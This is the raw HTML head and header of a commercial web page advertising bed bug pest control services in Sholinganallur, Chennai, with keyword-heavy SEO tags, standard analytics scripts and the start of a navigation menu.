

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techsquadteam.com/bed-bug-pest-control-in-sholinganallur-chennai
body_size: 53481
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
         		 	<title>Bed Bug Control Services in sholinganallur,Chennai | Bed Bug Treatment In sholinganallur,Chennai | Bed Bug Treatment Services in sholinganallur,Chennai, Bed bugs treatment near me, bed bug control sholinganallur,Chennai, Pest control services in sholinganallur,Chennai, Professional pest control services in sholinganallur,Chennai, Bed Bug Control sholinganallur,Chennai.</title>
		 	<meta name="description" content="Bed Bugs Pest Control in sholinganallur,Chennai. TechSquadTeam is serving all locations for Bed Bug Treatment in sholinganallur,Chennai. We provide the best bed bug control service in sholinganallur,Chennai. Contact Us @ 07795001555 for Best Rated Bed Bug Treatment in sholinganallur,Chennai. " />
			<meta name="keywords" content="bed bug pest control in sholinganallur Chennai, bed bug control, bed bug removal services, bed bug pest control services in sholinganallur Chennai, bed bugs control services sholinganallur Chennai, bed bug treatment in sholinganallur Chennai, bed bug control treatment, bed bugs control in sholinganallur Chennai, bed bug control services near me, pest control services for bed bugs, bed bugs treatment, bed bug removal treatment"/>
		          <link rel="canonical" href="https://techsquadteam.com/bed-bug-pest-control-in-sholinganallur-chennai">
       <meta name="msvalidate.01" content="57AD4D331C3358B555DDB3903113B531" />
    <meta property="og:title" content="Bed Bug Control Services in sholinganallur,Chennai | Bed Bug Treatment In sholinganallur,Chennai | Bed Bug Treatment Services in sholinganallur,Chennai, Bed bugs treatment near me, bed bug control sholinganallur,Chennai, Pest control services in sholinganallur,Chennai, Professional pest control services in sholinganallur,Chennai, Bed Bug Control sholinganallur,Chennai.">
    <meta property="og:site_name" content="Techsquadteam">
    <meta property="og:url" content="https://techsquadteam.com/bed-bug-pest-control-in-sholinganallur-chennai">
    <meta property="og:description" content="Bed Bugs Pest Control in sholinganallur,Chennai. TechSquadTeam is serving all locations for Bed Bug Treatment in sholinganallur,Chennai. We provide the best bed bug control service in sholinganallur,Chennai. Contact Us @ 07795001555 for Best Rated Bed Bug Treatment in sholinganallur,Chennai. ">
    <meta property="og:type" content="website">
    <meta property="og:image" content="https://techsquadteam.com/wassets_new/images/img.png">

    <meta name="Language" content="English" />
    <meta name="Publisher" content="TechSquadTeam">
    <meta name="distribution" content="Local" />
    <meta name="page-topic" content="TechSquadTeam">
    <meta name="YahooSeeker" content="INDEX, FOLLOW">
    <meta name="msnbot" content="INDEX, FOLLOW">
    <meta name="googlebot" content="index,follow"/>
    <meta name="allow-search" content="yes"/>
    <meta name="expires" content="never"/>
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-851358639"></script>
    <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
    gtag('js',new Date());gtag('config','AW-851358639');</script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-52116391-1"></script>
    <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
    gtag('js',new Date());gtag('config','UA-52116391-1');</script>
    <!-- fonts -->
    
    <link rel="icon" href="https://techsquadteam.com/wassets_new/blog_assets/img/favicon.png" type="image/x-icon" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&amp;family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" rel="stylesheet">
<link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="stylesheet" href="https://techsquadteam.com/new_css/style-min.css">
    <!--<link rel="preload" href="https://techsquadteam.com/new_css/style-min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">-->

    <link  rel="stylesheet" href="https://techsquadteam.com/new_css/responsive-min.css">
    <!--<script src="https://techsquadteam.com/wassets_new/newDesign/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha512-k2WPPrSgRFI6cTaHHhJdc8kAXaRM4JBFEDo1pPGGlYiOyv4vnA0Pp0G5XMYYxgAPmtmv/IIaQA6n5fLAyJaFMA==" crossorigin="anonymous" referrerpolicy="no-referrer" defer></script>-->

   <style>
  .zoom-in-zoom-out{animation:2s ease-out infinite zoom-in-zoom-out}@keyframes zoom-in-zoom-out{0%,100%{transform:scale(1,1)}50%{transform:scale(1.5,1.5)}}.headtopRight ul .email{margin-right:10px;align-items:center;font-weight:bolder}.dropdownMenu{position:absolute;left:0;top:100%;background:#fff;z-index:1;border-radius:0 0 15px 15px;padding:15px 25px;opacity:0;visibility:hidden;transition:opacity .3s;display:flex}.dropdownMenu .cleaninglist .titel{font-weight:600;padding-bottom:5px;border-bottom:1px solid #ccc;margin-right:30px;margin-bottom:2px}.dropdownMenu .cleaninglist .categorylist{flex-wrap:nowrap}.dropdownMenu svg{margin-right:15px}.dropdownMenu .cleaninglist li a,.dropdownMenu li a{width:230px;font-weight:400;border-bottom:1px solid #ccc}.categorylist ul li:last-child a:last-child,.dropdownMenu ul li:last-child a:last-child{border-bottom:none}.categorylist ul li:last-child a:hover:last-child,.dropdownMenu ul li:last-child a:hover:last-child{border-bottom:1px solid #fe5903}.dropdownMenu .cleaninglist li:hover>a,.dropdownMenu li:hover>a{color:#fe5903;font-weight:600;background-color:#ffe9de;padding-left:10px;border-bottom:1px solid #fe5903}.dropdownMenu>ul li{margin-right:0!important}.dropdownMenu li a{padding:8px 0;color:#000}.mega-menu li:hover .dropdownMenu{opacity:1;visibility:visible}.mega-menu li:hover>a{color:#fe5903}.mega-menu li:hover>a svg{transform:rotate(180deg);fill:#FE5903}.mega-menu li:hover>a svg path{fill:#FE5903;stroke:#FE5903}  
  </style>
	
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Bed Bug Control Services in sholinganallur,Chennai | Bed Bug Treatment In sholinganallur,Chennai | Bed Bug Treatment Services in sholinganallur,Chennai, Bed bugs treatment near me, bed bug control sholinganallur,Chennai, Pest control services in sholinganallur,Chennai, Professional pest control services in sholinganallur,Chennai, Bed Bug Control sholinganallur,Chennai.",
  "image": "https://techsquadteam.com/wassets_new/images/rating.jpeg",
  "description": "Bed Bugs Pest Control in sholinganallur,Chennai. TechSquadTeam is serving all locations for Bed Bug Treatment in sholinganallur,Chennai. We provide the best bed bug control service in sholinganallur,Chennai. Contact Us @ 07795001555 for Best Rated Bed Bug Treatment in sholinganallur,Chennai. ",
  "brand": {
    "@type": "Brand",
    "name": "TechSquadTeam"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "24904"
  }
}
</script>
<script type="application/ld+json">
{ 
  "@context" : "https://schema.org",
  "@type" : "Organization",
  "url" : "https://techsquadteam.com/",
  "name":"TechSquadTeam",
  "logo": "https://techsquadteam.com/new_imgw/logo.webp",
  "contactPoint" : 
    { "@type" : "ContactPoint",
      "telephone" : "+91-7795001555",
      "contactType" : "customer service"
    },
   "areaServed" : [
    {"@type":"City", "name":"Bangalore", "url":"https://techsquadteam.com/bangalore" },      
    {"@type":"City", "name":"Bhubaneswar", "url":"https://techsquadteam.com/bhubaneswar" }, 
    {"@type":"City", "name":"Hyderabad", "url":"https://techsquadteam.com/hyderabad" },  
    {"@type":"City", "name":"Chennai", "url":"https://techsquadteam.com/chennai" },
    {"@type":"City", "name":"Pune", "url":"https://techsquadteam.com/pune" },
    {"@type":"City", "name":"Kolkata", "url":"https://techsquadteam.com/kolkata" },
    {"@type":"City", "name":"Dhanbad", "url":"https://techsquadteam.com/dhanbad" },
    {"@type":"City", "name":"Ranchi", "url":"https://techsquadteam.com/ranchi" },
    {"@type":"City", "name":"Mumbai", "url":"https://techsquadteam.com/mumbai" },
    {"@type":"City", "name":"Kanpur", "url":"https://techsquadteam.com/kanpur" },
    {"@type":"City", "name":"Secunderabad", "url":"https://techsquadteam.com/secunderabad" },
    {"@type":"City", "name":"Lucknow", "url":"https://techsquadteam.com/lucknow" },
    {"@type":"City", "name":"Jamshedpur", "url":"https://techsquadteam.com/jamshedpur" },
    {"@type":"City", "name":"Bokaro", "url":"https://techsquadteam.com/bokaro-steel-city" }
   ],
   "sameAs": [
                "https://www.facebook.com/TechSquadServices/",
                "https://www.crunchbase.com/organization/techsquadteam",
                "https://www.trustpilot.com/review/techsquadteam.com",
                "https://www.mouthshut.com/websites/Techsquadteam-com-reviews-926001748",
                "https://in.linkedin.com/company/techsquadteam",
                "https://www.instagram.com/techsquadteam/",
                "https://twitter.com/techsquadteamin",
		"https://www.pinterest.cl/techsquadteam/",
                "https://www.youtube.com/channel/UCREz2ilQtCIjBrjZTsM2aNQ",
                "https://techsquadteam.quora.com/",
                "https://www.zoominfo.com/c/techsquadteam/434348691",
                "https://play.google.com/store/apps/details?id=com.ubn.techsquadteam&hl=en_US&gl=US"
            ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TKSMRDF');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->

</head>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XS83G2SEEE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XS83G2SEEE');
</script>

<script src="https://techsquadteam.com/wassets_new/newDesign/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha512-k2WPPrSgRFI6cTaHHhJdc8kAXaRM4JBFEDo1pPGGlYiOyv4vnA0Pp0G5XMYYxgAPmtmv/IIaQA6n5fLAyJaFMA==" crossorigin="anonymous" referrerpolicy="no-referrer" defer></script>

<body class="main-body" style="width:100%; height:100%">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TKSMRDF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 
    <header class="site-i-header w-left fixed">
        <div class="header-top w-left">
            <div class="container">
                <div class="row flex-an-center">
                    <div class="headtopLeft col-40">
                        <ul class="d-flx">
                            <li class="location">
                                <a href="javascript:void()">
                                    
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path
                                            d="M3 15.9995C3 16.5299 3.21071 17.0387 3.58579 17.4137C3.96086 17.7888 4.46957 17.9995 5 17.9995H19C19.5304 17.9995 20.0391 17.7888 20.4142 17.4137C20.7893 17.0387 21 16.5299 21 15.9995V13.4995H3V15.9995Z"
                                            fill="#138808" />
                                        <path
                                            d="M21 9.5V7C21 6.46957 20.7893 5.96086 20.4142 5.58579C20.0391 5.21071 19.5304 5 19 5H5C4.46957 5 3.96086 5.21071 3.58579 5.58579C3.21071 5.96086 3 6.46957 3 7L3 9.5H21Z"
                                            fill="#FF9933" />
                                        <path d="M3 9.3335H21V13.667H3V9.3335Z" fill="#F7F7F7" />
                                        <path
                                            d="M11.9995 13.5C13.1041 13.5 13.9995 12.6046 13.9995 11.5C13.9995 10.3954 13.1041 9.5 11.9995 9.5C10.8949 9.5 9.99951 10.3954 9.99951 11.5C9.99951 12.6046 10.8949 13.5 11.9995 13.5Z"
                                            fill="#000080" />
                                        <path
                                            d="M12 13.188C12.932 13.188 13.6875 12.4325 13.6875 11.5005C13.6875 10.5685 12.932 9.81299 12 9.81299C11.068 9.81299 10.3125 10.5685 10.3125 11.5005C10.3125 12.4325 11.068 13.188 12 13.188Z"
                                            fill="#F7F7F7" />
                                        <path
                                            d="M12.0499 10.8754L11.9999 11.2004L11.9499 10.8754L11.9999 9.90039L12.0499 10.8754ZM11.5859 9.95489L11.7899 10.9094L11.9224 11.2104L11.8864 10.8839L11.5859 9.95489ZM11.1999 10.1149L11.6439 10.9839L11.8499 11.2404L11.7309 10.9339L11.1999 10.1149ZM10.8684 10.3689L11.5224 11.0939L11.7879 11.2884L11.5934 11.0229L10.8684 10.3689ZM10.6144 10.7004L11.4334 11.2314L11.7399 11.3504L11.4834 11.1444L10.6144 10.7004ZM10.4544 11.0864L11.3834 11.3869L11.7099 11.4229L11.4089 11.2904L10.4544 11.0864ZM10.3999 11.5004L11.3749 11.5504L11.6999 11.5004L11.3749 11.4504L10.3999 11.5004ZM10.4544 11.9144L11.4089 11.7104L11.7099 11.5779L11.3834 11.6139L10.4544 11.9144ZM10.6144 12.3004L11.4834 11.8564L11.7399 11.6504L11.4334 11.7694L10.6144 12.3004ZM10.8684 12.6319L11.5934 11.9779L11.7879 11.7124L11.5224 11.9069L10.8684 12.6319ZM11.1999 12.8859L11.7309 12.0669L11.8499 11.7604L11.6439 12.0169L11.1999 12.8859ZM11.5859 13.0459L11.8864 12.1169L11.9224 11.7904L11.7899 12.0914L11.5859 13.0459ZM11.9999 13.1004L12.0499 12.1254L11.9999 11.8004L11.9499 12.1254L11.9999 13.1004ZM12.4139 13.0459L12.2099 12.0914L12.0774 11.7904L12.1134 12.1169L12.4139 13.0459ZM12.7999 12.8859L12.3559 12.0169L12.1499 11.7604L12.2689 12.0669L12.7999 12.8859ZM13.1314 12.6319L12.4774 11.9069L12.2119 11.7124L12.4064 11.9779L13.1314 12.6319ZM13.3854 12.3004L12.5664 11.7694L12.2599 11.6504L12.5164 11.8564L13.3854 12.3004ZM13.5454 11.9144L12.6164 11.6139L12.2899 11.5779L12.5909 11.7104L13.5454 11.9144ZM13.5999 11.5004L12.6249 11.4504L12.2999 11.5004L12.6249 11.5504L13.5999 11.5004ZM13.5454 11.0864L12.5909 11.2904L12.2899 11.4229L12.6164 11.3869L13.5454 11.0864ZM13.3854 10.7004L12.5164 11.1444L12.2599 11.3504L12.5664 11.2314L13.3854 10.7004ZM13.1314 10.3689L12.4064 11.0229L12.2119 11.2884L12.4774 11.0939L13.1314 10.3689ZM12.7999 10.1149L12.2689 10.9339L12.1499 11.2404L12.3559 10.9839L12.7999 10.1149ZM12.4139 9.95489L12.1134 10.8839L12.0774 11.2104L12.2099 10.9094L12.4139 9.95489Z"
                                            fill="#6666B3" />
                                        <path
                                            d="M11.7802 9.929C11.8354 9.929 11.8802 9.88423 11.8802 9.829C11.8802 9.77378 11.8354 9.729 11.7802 9.729C11.7249 9.729 11.6802 9.77378 11.6802 9.829C11.6802 9.88423 11.7249 9.929 11.7802 9.929Z"
                                            fill="#000080" />
                                        <path
                                            d="M11.3549 10.0433C11.4101 10.0433 11.4549 9.99849 11.4549 9.94326C11.4549 9.88803 11.4101 9.84326 11.3549 9.84326C11.2997 9.84326 11.2549 9.88803 11.2549 9.94326C11.2549 9.99849 11.2997 10.0433 11.3549 10.0433Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.9745 10.263C11.0297 10.263 11.0745 10.2182 11.0745 10.163C11.0745 10.1078 11.0297 10.063 10.9745 10.063C10.9193 10.063 10.8745 10.1078 10.8745 10.163C10.8745 10.2182 10.9193 10.263 10.9745 10.263Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.6625 10.5735C10.7177 10.5735 10.7625 10.5288 10.7625 10.4735C10.7625 10.4183 10.7177 10.3735 10.6625 10.3735C10.6073 10.3735 10.5625 10.4183 10.5625 10.4735C10.5625 10.5288 10.6073 10.5735 10.6625 10.5735Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.4442 10.9549C10.4995 10.9549 10.5442 10.9101 10.5442 10.8549C10.5442 10.7997 10.4995 10.7549 10.4442 10.7549C10.389 10.7549 10.3442 10.7997 10.3442 10.8549C10.3442 10.9101 10.389 10.9549 10.4442 10.9549Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.33 11.3797C10.3852 11.3797 10.43 11.3349 10.43 11.2797C10.43 11.2245 10.3852 11.1797 10.33 11.1797C10.2748 11.1797 10.23 11.2245 10.23 11.2797C10.23 11.3349 10.2748 11.3797 10.33 11.3797Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.33 11.8196C10.3852 11.8196 10.43 11.7749 10.43 11.7196C10.43 11.6644 10.3852 11.6196 10.33 11.6196C10.2748 11.6196 10.23 11.6644 10.23 11.7196C10.23 11.7749 10.2748 11.8196 10.33 11.8196Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.4442 12.2454C10.4995 12.2454 10.5442 12.2006 10.5442 12.1454C10.5442 12.0902 10.4995 12.0454 10.4442 12.0454C10.389 12.0454 10.3442 12.0902 10.3442 12.1454C10.3442 12.2006 10.389 12.2454 10.4442 12.2454Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.6625 12.6258C10.7177 12.6258 10.7625 12.581 10.7625 12.5258C10.7625 12.4706 10.7177 12.4258 10.6625 12.4258C10.6073 12.4258 10.5625 12.4706 10.5625 12.5258C10.5625 12.581 10.6073 12.6258 10.6625 12.6258Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.9745 12.9368C11.0297 12.9368 11.0745 12.892 11.0745 12.8368C11.0745 12.7816 11.0297 12.7368 10.9745 12.7368C10.9193 12.7368 10.8745 12.7816 10.8745 12.8368C10.8745 12.892 10.9193 12.9368 10.9745 12.9368Z"
                                            fill="#000080" />
                                        <path
                                            d="M11.3549 13.1561C11.4101 13.1561 11.4549 13.1113 11.4549 13.0561C11.4549 13.0008 11.4101 12.9561 11.3549 12.9561C11.2997 12.9561 11.2549 13.0008 11.2549 13.0561C11.2549 13.1113 11.2997 13.1561 11.3549 13.1561Z"
                                            fill="#000080" />
                                        <path
                                            d="M11.7802 13.2698C11.8354 13.2698 11.8802 13.2251 11.8802 13.1698C11.8802 13.1146 11.8354 13.0698 11.7802 13.0698C11.7249 13.0698 11.6802 13.1146 11.6802 13.1698C11.6802 13.2251 11.7249 13.2698 11.7802 13.2698Z"
                                            fill="#000080" />
                                        <path
                                            d="M12.2201 13.2698C12.2753 13.2698 12.3201 13.2251 12.3201 13.1698C12.3201 13.1146 12.2753 13.0698 12.2201 13.0698C12.1649 13.0698 12.1201 13.1146 12.1201 13.1698C12.1201 13.2251 12.1649 13.2698 12.2201 13.2698Z"
                                            fill="#000080" />
                                        <path
                                            d="M12.6444 13.1561C12.6997 13.1561 12.7444 13.1113 12.7444 13.0561C12.7444 13.0008 12.6997 12.9561 12.6444 12.9561C12.5892 12.9561 12.5444 13.0008 12.5444 13.0561C12.5444 13.1113 12.5892 13.1561 12.6444 13.1561Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.0253 12.9363C13.0805 12.9363 13.1253 12.8916 13.1253 12.8363C13.1253 12.7811 13.0805 12.7363 13.0253 12.7363C12.9701 12.7363 12.9253 12.7811 12.9253 12.8363C12.9253 12.8916 12.9701 12.9363 13.0253 12.9363Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.3373 12.6258C13.3925 12.6258 13.4373 12.581 13.4373 12.5258C13.4373 12.4706 13.3925 12.4258 13.3373 12.4258C13.2821 12.4258 13.2373 12.4706 13.2373 12.5258C13.2373 12.581 13.2821 12.6258 13.3373 12.6258Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.5565 12.2454C13.6118 12.2454 13.6565 12.2006 13.6565 12.1454C13.6565 12.0902 13.6118 12.0454 13.5565 12.0454C13.5013 12.0454 13.4565 12.0902 13.4565 12.1454C13.4565 12.2006 13.5013 12.2454 13.5565 12.2454Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.6708 11.8196C13.726 11.8196 13.7708 11.7749 13.7708 11.7196C13.7708 11.6644 13.726 11.6196 13.6708 11.6196C13.6156 11.6196 13.5708 11.6644 13.5708 11.7196C13.5708 11.7749 13.6156 11.8196 13.6708 11.8196Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.6708 11.3797C13.726 11.3797 13.7708 11.3349 13.7708 11.2797C13.7708 11.2245 13.726 11.1797 13.6708 11.1797C13.6156 11.1797 13.5708 11.2245 13.5708 11.2797C13.5708 11.3349 13.6156 11.3797 13.6708 11.3797Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.5565 10.9549C13.6118 10.9549 13.6565 10.9101 13.6565 10.8549C13.6565 10.7997 13.6118 10.7549 13.5565 10.7549C13.5013 10.7549 13.4565 10.7997 13.4565 10.8549C13.4565 10.9101 13.5013 10.9549 13.5565 10.9549Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.3373 10.5735C13.3925 10.5735 13.4373 10.5288 13.4373 10.4735C13.4373 10.4183 13.3925 10.3735 13.3373 10.3735C13.2821 10.3735 13.2373 10.4183 13.2373 10.4735C13.2373 10.5288 13.2821 10.5735 13.3373 10.5735Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.0253 10.263C13.0805 10.263 13.1253 10.2182 13.1253 10.163C13.1253 10.1078 13.0805 10.063 13.0253 10.063C12.9701 10.063 12.9253 10.1078 12.9253 10.163C12.9253 10.2182 12.9701 10.263 13.0253 10.263Z"
                                            fill="#000080" />
                                        <path
                                            d="M12.6444 10.0433C12.6997 10.0433 12.7444 9.99849 12.7444 9.94326C12.7444 9.88803 12.6997 9.84326 12.6444 9.84326C12.5892 9.84326 12.5444 9.88803 12.5444 9.94326C12.5444 9.99849 12.5892 10.0433 12.6444 10.0433Z"
                                            fill="#000080" />
                                        <path
                                            d="M12.2201 9.929C12.2753 9.929 12.3201 9.88423 12.3201 9.829C12.3201 9.77378 12.2753 9.729 12.2201 9.729C12.1649 9.729 12.1201 9.77378 12.1201 9.829C12.1201 9.88423 12.1649 9.929 12.2201 9.929Z"
                                            fill="#000080" />
                                        <path
                                            d="M11.9998 11.9493C12.2483 11.9493 12.4498 11.7478 12.4498 11.4993C12.4498 11.2508 12.2483 11.0493 11.9998 11.0493C11.7513 11.0493 11.5498 11.2508 11.5498 11.4993C11.5498 11.7478 11.7513 11.9493 11.9998 11.9493Z"
                                            fill="#000080" />
                                    </svg>
                                    <span id="show_city">chennai</span>
                                    <input type="hidden" id="n_show_city" name="name_show_city" value="">
                                </a>
                            </li>
                            <li class="flexiprice">
                                <a class="font-12" href="https://techsquadteam.com/flexipay">FlexiPrice</a>
                            </li>
                            <li class="green">
                                <a class="font-12" href="https://techsquadteam.com/vendor-signup">Partner With Us</a>
                            </li>
                        </ul>
                    </div>
                    <div class="headtopLogo col-20 d-flx flex-center flex-an-center">
                        <a href="https://techsquadteam.com/" class="d-flex">
                            <p class="d-flex m-0">
                                <img class="hidden-xs" src="https://techsquadteam.com/new_imgw/TST.webp" alt="Company Logo" srcset="" style="height: 40px;width: 110px;">
                                <img class="visible-xs" src="https://techsquadteam.com/new_imgw/TST.webp" alt="Company Logo" srcset="" style="height: 40px;width: 110px;" >
                            </p>
                        </a>
                    </div>
                    <div class="headtopRight col-40">
                        <ul class="login-section d-flx flex-end">
                            <li class="email d-flx font-12">
                                <a href="mailto:support@techsquadteam.com">support@techsquadteam.com</a>
                                
                            </li>
                            
                            <li class="callNow d-flx font-12">
                                <div class="icon">
                                    <svg  width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="18" cy="18" r="18" fill="#FE5903"/>
                                    <g clip-path="url(#clip0_2151_593)">
                                    <path d="M25.5646 21.7424L23.3317 19.5095C22.5343 18.7121 21.1786 19.0311 20.8596 20.0678C20.6204 20.7855 19.823 21.1842 19.1053 21.0247C17.5104 20.626 15.3573 18.5526 14.9585 16.878C14.7193 16.1602 15.1978 15.3628 15.9155 15.1236C16.9522 14.8046 17.2711 13.449 16.4737 12.6515L14.2408 10.4187C13.6029 9.86045 12.6459 9.86045 12.0877 10.4187L10.5726 11.9338C9.05744 13.5287 10.7321 17.7552 14.4801 21.5032C18.2281 25.2511 22.4545 27.0056 24.0494 25.4106L25.5646 23.8955C26.1228 23.2575 26.1228 22.3006 25.5646 21.7424Z" fill="white"/>
                                    </g>
                                    <defs>
                                    <clipPath id="clip0_2151_593">
                                    <rect width="16" height="16" fill="white" transform="translate(10 10)"/>
                                    </clipPath>
                                    </defs>
                                </svg>
                                </div>

                                <div class="Pright">
                                    <p>Call Now</p>
                                    
                                    <span><a href="tel:9355739395" style="font-size:12px;font-weight:bolder">9355739395</a></span>
                                </div>
                                                            </li>
                                                                
                                          <li class="login d-flx font-12"><a onclick="loginPopup()"><i class="fa fa-sign-in"></i> Login / Sign Up</a></li>
                                                                
                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    <div class="header-menu w-left d-flx">
            <div class="container">
                <div class="row">
                    <!--<div id="mobile_menu">-->
                    <div class="mobile-icon visible-xs">
                        <svg style="display:none" width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <rect y="0.25" width="20" height="2.5" fill="white" />
                            <rect y="7.75" width="20" height="2.5" fill="white" />
                            <rect y="15.25" width="20" height="2.5" fill="white" />
                        </svg>
                    </div>
                    <!--</div>-->
                    <div class="mega-menu p-relative">
                        <div class="menu-close-icon visible-xs">
                            <a href="javascript:void(0)" onclick="closeMenu();">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18"
                                    viewBox="0 0 371.23 371.23">
                                    <polygon>
                                        points="371.23,21.213 350.018,0 185.615,164.402 21.213,0 0,21.213 164.402,185.615 0,350.018 21.213,371.23   185.615,206.828 350.018,371.23 371.23,350.018 206.828,185.615 ">
                                    </polygon>
                                </svg>
                            </a>
                        </div>
                        <ul class="d-flex">
                            <li>
                                <a class="main-homepage-menu" href="https://techsquadteam.com/cleaning-services-in-chennai">
                                    Cleaning Services
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M4.21302 9.24182L11.4859 16.5145C11.6223 16.6509 11.8073 16.7275 12.0002 16.7275C12.1931 16.7275 12.3781 16.6509 12.5145 16.5145L19.787 9.24177C20.071 8.95775 20.071 8.49729 19.787 8.21326C19.503 7.92929 19.0425 7.92924 18.7585 8.21326L12.0002 14.9717L5.24153 8.21327C5.09952 8.07125 4.91339 8.00027 4.72725 8.00027C4.54112 8.00027 4.35499 8.07125 4.21297 8.21331C3.929 8.49734 3.929 8.9578 4.21302 9.24182Z" fill="#79758A"/>
                                    </svg>
                                </a>
                                <div class="dropdownMenu">
                                    <div class="cleaninglist">
                                        <div class="titel">
                                            Home Cleaning
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul class="">
                                                <li>
                                                    <a href="https://techsquadteam.com/deep-home-cleaning-in-chennai">Deep Home Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/empty-home-cleaning-in-chennai">Empty Home Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/after-interior-home-cleaning-in-chennai">Interior Home Cleaning</a>
